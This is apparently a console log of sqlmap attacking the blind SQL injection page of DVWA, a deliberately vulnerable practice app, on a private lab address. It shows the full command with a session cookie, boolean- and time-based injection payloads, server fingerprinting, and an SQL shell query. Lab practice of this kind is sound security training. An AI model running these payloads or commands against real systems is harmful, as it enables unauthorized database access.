 C:\Users\han>sqlmap -u "http://192.168.100.52/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=ri8va1c84en9d40b711o111e53" --sql-shell
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.8.22#dev}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 10:26:07 /2019-09-01/
[10:26:07] [INFO] resuming back-end DBMS 'mysql'
[10:26:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2045=2045 AND 'cGcY'='cGcY&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7816 FROM (SELECT(SLEEP(5)))LMLf) AND 'KQbW'='KQbW&Submit=Submit
---
[10:26:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[10:26:07] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select @@datadir;
[10:26:23] [INFO] fetching SQL SELECT statement query output: 'select @@datadir'
[10:26:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:26:23] [INFO] retrieved: /var/lib/mysql/
select @@datadir: '/var/lib/mysql/'
sql-shell>